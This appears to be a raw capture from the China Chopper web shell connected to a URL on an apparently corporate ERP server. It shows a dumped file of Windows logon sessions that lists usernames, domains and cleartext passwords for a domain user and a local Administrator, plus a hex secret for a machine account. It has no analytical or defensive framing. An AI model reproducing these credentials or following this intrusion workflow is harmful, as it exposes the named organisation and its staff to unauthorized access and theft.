 中国菜刀@20100928
http://erp.suning.com.cn/iufo...
[编辑] server.xml
[编辑] 1.txt
载入
C:\1.txt
保存
活动代码页: 936
Authentication Id:1;3252580004
Authentication Package:Kerberos
Primary User:baishubing
Authentication Domain:SUNING
* User: baishubing
* Domain: SUNING
* Password: h3c.com.888192
Authentication Id:0;534484
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:SN-ERP
* User: Administrator
* Domain: SN-ERP
* Password: 3986IDd}cy
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:SN-ERP$
Authentication Domain:SUNING
* User: SN-ERP$
* Domain: SUNING
* Password:
78 90 3a af ce f3 d0 14 09 bc ca 18 2a e9 be 65 0d dd 9c 45 a6 0c c9 60 2d cf f8 3e f2 be 32 b8
25 66 56 96 82 d6 46 37 3d 42 1e a4 46 4e 6e fb 10 c2 30 92 99 f8 fd a2 c4 d9 08 f3 f9 7d d5 4d
cf 24 d8 0b 11 a1 08 fd fb 28 47 a8 6f 9a 45 27 b8 7d b5 b3 0d 84 31 3e 37 eb 0a da 1d 9d e3 19
68 bc 1a fa 0c b8 d3 d6 3d ea 24 e9 a1 82 81 35 e8 a0 5b 99 d6 6f fb a8 e0 8b be 50 6f a0 a6 d2
cc 2e 49 20 97 09 04 81 37 90 75 55 c7 e5 14 b0 1d 01 68 d1 b5 a4 2e cd 79 f9 2d 7f 9b bf 8a 44
57 f3 a1 1e 0e 84 24 0a 56 03 8b d7 d9 df c6 a0 b3 ac 40 5c 4f 27 9a 5d 27 74 25 59 29 5a 6a 4f
8c b5 f2 28 73 56 11 cb 56 e8 56 4a 40 06 f5 af 43 5c 31 32 e6 9a 56 28 64 2c ce 50 8f bc 21 9d
a5 52 23 6f fc 23 55 e4 2d 39 96 b0 9f dd 44 f9
Authentication Id:0;997
Authentication Package:Negotiate